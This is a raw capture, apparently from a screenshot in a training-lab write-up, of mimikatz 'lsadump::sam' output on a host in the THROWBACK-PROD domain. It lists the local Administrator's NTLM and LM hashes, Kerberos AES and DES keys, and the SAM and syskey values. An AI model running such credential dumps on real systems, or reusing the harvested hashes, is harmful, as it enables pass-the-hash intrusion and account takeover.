 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : THROWBACK-PROD
SysKey : 528564055c96f1281426ff01b8973ecd
Local SID : S-1-5-21-1142397155-17714838-1651365392
SAMKey : c597488f72f369f51817ca8178b325b7
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a06e58d15a2585235d18598788b8147a
lm  - 0: 3e595b78debfa3d2988d49caf2dfd39b
lm  - 1: 319e90512a3fc57e581c0e910c5270e4
ntlm- 0: a06e58d15a2585235d18598788b8147a
ntlm- 1: a06e58d15a2585235d18598788b8147a
ntlm- 2: a06e58d15a2585235d18598788b8147a
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 4c1a9d6a83ff957b6a0b0b9e48e4f091
* Primary:Kerberos-Newer-Keys *
Default Salt : THROWBACK-PROD.THROWBACK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : ec8d489db0d487dfe37c173650c7653d73e2d3ac0b31fc8db1bbbaa379dfe138
aes128_hmac       (4096) : 8bf7e26efcdeae985347109f5f14e750
des_cbc_md5       (4096) : 5d8045df7c7a7ca7
OldCredentials
aes256_hmac       (4096) : ec8d489db0d487dfe37c173650c7653d73e2d3ac0b31fc8db1bbbaa379dfe138
aes128_hmac       (4096) : 8bf7e26efcdeae985347109f5f14e750
des_cbc_md5       (4096) : 5d8045df7c7a7ca7
OlderCredentials
aes256_hmac       (4096) : 1d5bbced97a10c52cc342e0bebf0ec58e4f0c6c98a6eae7388623b551c6fb3cf
aes128_hmac       (4096) : c5440693e636d79f71264dce87900268
des_cbc_md5       (4096) : 4f3254c11a6852d5
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : THROWBACK-PROD.THROWBACK.LOCALAdministrator
Credentials
des_cbc_md5       : 5d8045df7c7a7ca7
OldCredentials
des_cbc_md5       : 5d8045df7c7a7ca7